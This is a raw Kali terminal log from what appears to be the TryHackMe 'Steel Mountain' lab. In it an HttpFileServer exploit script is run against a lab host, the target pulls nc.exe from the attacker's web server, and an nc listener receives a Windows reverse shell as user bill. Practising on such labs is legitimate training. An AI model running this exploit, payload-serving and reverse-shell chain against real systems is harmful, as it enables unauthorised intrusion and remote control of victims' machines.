 kali@kali:~/Desktop/THM/steel_mountain$ python3 httpfileserver_exploit.py 10.10.223.221 8080
File "httpfileserver_exploit.py", line 49
print """[.]Something went wrong..!
Usage is :[.] python exploit.py <Target IP address> <Target Port Number>
Don't forgot to change the Local IP address and Port number on the script"""
^
SyntaxError: Missing parentheses in call to 'print'. Did you mean print("""[.]Something went wrong..!
Usage is :[.] python exploit.py <Target IP address> <Target Port Number>
Don't forgot to change the Local IP address and Port number on the script""")?
kali@kali:~/Desktop/THM/steel_mountain$ python httpfileserver_exploit.py 10.10.223.221 8080
kali@kali:~/Desktop/THM/steel_mountain$ python httpfileserver_exploit.py 10.10.223.221 8080
kali@kali:~/Desktop/THM/steel_mountain$
kali@kali:~$ cd Desktop/THM/steel_mountain/
kali@kali:~/Desktop/THM/steel_mountain$ sudo python3 -m http.server 80
[sudo] password for kali:
Sorry, try again.
[sudo] password for kali:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.223.221 - - [29/Aug/2020 09:14:29] "GET /nc.exe HTTP/1.1" 200 -
10.10.223.221 - - [29/Aug/2020 09:14:29] "GET /nc.exe HTTP/1.1" 200 -
10.10.223.221 - - [29/Aug/2020 09:14:29] "GET /nc.exe HTTP/1.1" 200 -
10.10.223.221 - - [29/Aug/2020 09:14:29] "GET /nc.exe HTTP/1.1" 200 -
kali@kali:~$ sudo nc -nvlp 1337
[sudo] password for kali:
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::1337
Ncat: Listening on 0.0.0.0:1337
Ncat: Connection from 10.10.223.221.
Ncat: Connection from 10.10.223.221:49302.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\bill\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup>whoami
whoami
steelmountain\bill
C:\Users\bill\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup>